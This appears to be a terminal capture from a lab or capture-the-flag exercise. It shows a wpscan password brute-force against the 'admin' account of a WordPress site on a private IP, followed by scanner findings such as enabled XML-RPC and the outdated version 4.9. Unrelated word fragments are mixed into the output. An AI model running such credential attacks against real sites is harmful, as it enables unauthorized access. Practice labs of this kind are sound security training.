 ┌──(root㉿kali)-[/home/kali]
└─# wpscan -U admin --url http://10.0.2.6/secret/ -P /usr/share/wordlists/metasploit/http_default_pass.txt
WPScan ®
File System
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
Home
[+] URL: http://10.0.2.6/secret/ [10.0.2.6]
[+] Started: Wed Jan 17 08:42:24 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
KALI
[+] XML-RPC seems to be enabled: http://10.0.2.6/secret/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
|  - http://codex.wordpress.org/XML-RPC_Pingback_API
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
|  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
you become,
[+] WordPress readme found: http://10.0.2.6/secret/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.0.2.6/secret/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
|  - https://www.iplocation.net/defend-wordpress-from-ddos
|  - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.9 identified (Insecure, released on 2017-11-16).